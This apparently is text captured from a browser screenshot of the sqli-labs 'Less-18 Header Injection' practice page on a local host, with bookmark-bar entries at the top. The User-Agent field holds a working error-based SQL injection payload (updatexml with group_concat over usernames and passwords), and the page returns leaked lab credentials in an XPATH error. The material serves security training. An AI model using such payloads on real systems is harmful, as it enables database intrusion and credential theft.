 哔哩哔哩 (゜-゜)つロ 干杯
歌单-哔哩哔哩_Bilibili
盘点99+1首全网最好
依然-哔哩哔哩_Bilibili
Less-18 Header Injection-
Less-18 Header Injection-
127.0.0.1:59963/42c4d7f4-4e0d-402d-83ba-02db405e3c98
哔哩哔哩 (゜-゜)つ...
学生端
CSDN - 专业开发者...
题库 - 力扣 (LeetCo...
查看 Visio Online...
云盘
注销页
【博弈Ai】ChatGPT...
井冈山大学
Hexo
一元机场
菜鸟教程 - 学的不...
头歌
首页
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.121
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.361',2,updatexml (1,concat(0x5c,(select
group_concat(username,password) from users),0x5c),1))-- -
XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'